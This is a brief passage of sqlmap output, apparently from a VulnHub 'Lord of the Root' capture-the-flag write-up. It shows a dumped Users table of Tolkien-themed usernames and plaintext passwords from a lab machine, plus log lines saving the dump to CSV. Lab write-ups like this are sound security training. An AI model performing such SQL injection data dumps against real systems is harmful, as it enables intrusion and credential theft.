 Database: Webapp
Table: Users
[5 entries]
+----+----------+------------------+
| id | username | password         |
+----+----------+------------------+
| 1  | frodo    | iwilltakethering |
| 2  | smeagol  | MyPreciousR00t   |
| 3  | aragorn  | AndMySword       |
| 4  | legolas  | AndMyBow         |
| 5  | gimli    | AndMyAxe         |
+----+----------+------------------+
[14:38:48] [INFO] table 'Webapp.Users' dumped to CSV file '/root/.sqlmap/output/192.168.92.151/dump/Webapp/Users.csv'
[14:38:48] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-10102019_0234pm.csv'
[*] shutting down at 14:38:48
root@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 #